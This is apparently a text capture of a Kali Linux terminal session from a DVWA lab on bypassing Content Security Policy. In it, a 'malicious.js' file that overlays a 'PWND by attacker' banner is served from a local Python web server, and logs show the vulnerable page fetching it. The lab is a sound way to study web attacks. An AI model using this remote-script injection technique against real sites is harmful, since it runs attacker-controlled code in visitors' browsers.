 kali@kali: ~/attacker_www
Session Actions Edit View Help
nohup: ignoring input
^C
┌──(kali㉿kali)-[~/attacker_www]
└─$ grep -n "malicious.js" /tmp/trigger_page.html ||
sed -n '1,200p' /tmp/trigger_page.html | sed -n '/malicious.js/,+5p' || true
┌──(kali㉿kali)-[~/attacker_www]
└─$ # 1) open the vulnerable page in your desktop browser (this will execute JS)
xdg-open 'http://127.0.0.1/dvwa/vulnerabilities/csp/source/low.php'
# 2) in this terminal, stream the attacker server log to see requests arrive
tail -f /tmp/http_server.log
nohup: ignoring input
^C
┌──(kali㉿kali)-[~/attacker_www]
└─$ printf "document.body.insertAdjacentHTML('beforeend','<div id=\\'pwned\\' style=\\'position:fixed;right:10px;top:10px;background:#ff0;padding:6px;border:2px solid #000;z-index:99999\\'>PWND by attacker</div>');" > ~/attacker_www/ma
licious.js
sudo pkill -f 'http.server' || true
cd ~/attacker_www && nohup python3 -m http.server 9000 > /tmp/http_server.log 2>&1 &
sleep 1; ls -lh /tmp/http_server.log
[2] 4566
[1]  - terminated  nohup python3 -m http.server 9000 > /tmp/http_server.log 2>&1
-rw-rw-r-- 1 kali kali 22 Oct 24 09:13 /tmp/http_server.log
┌──(kali㉿kali)-[~/attacker_www]
└─$ xdg-open 'http://127.0.0.1/dvwa/login.php'
┌──(kali㉿kali)-[~/attacker_www]
└─$ # 1) check whether the page now contains the malicious script include
curl -s -b /tmp/dvwa_cookies.txt 'http://127.0.0.1/dvwa/vulnerabilities/csp/source/low.php' | grep -n "malicious.js" || true
# 2) tail the attacker log to watch for requests while you reload the page in browser
tail -f /tmp/http_server.log
nohup: ignoring input
192.168.222.128 - - [24/Oct/2025 09:18:17] "GET /malicious.js HTTP/1.1" 200 -
192.168.222.128 - - [24/Oct/2025 09:18:17] code 404, message File not found
192.168.222.128 - - [24/Oct/2025 09:18:17] "GET /favicon.ico HTTP/1.1" 404 -
^C
┌──(kali㉿kali)-[~/attacker_www]
└─$ sudo find /var/www -type f -name low.php -path "*/csp/*" -print 2>/dev/null
sudo find / -type f -name "low.php" -path "*/vulnerabilities/csp/*" -print 2>/dev/null
/var/www/html/dvwa/vulnerabilities/csp/source/low.php
/var/www/html/dvwa/vulnerabilities/csp/source/low.php
┌──(kali㉿kali)-[~/attacker_www]
└─$ tail -f /tmp/http_server.log
nohup: ignoring input
192.168.222.128 - - [24/Oct/2025 09:18:17] "GET /malicious.js HTTP/1.1" 200 -
192.168.222.128 - - [24/Oct/2025 09:18:17] code 404, message File not found
192.168.222.128 - - [24/Oct/2025 09:18:17] "GET /favicon.ico HTTP/1.1" 404 -
192.168.222.128 - - [24/Oct/2025 09:22:40] "GET /malicious.js HTTP/1.1" 304 -
192.168.222.128 - - [24/Oct/2025 09:22:40] "GET /malicious.js HTTP/1.1" 304 -
^C
┌──(kali㉿kali)-[~/attacker_www]
└─$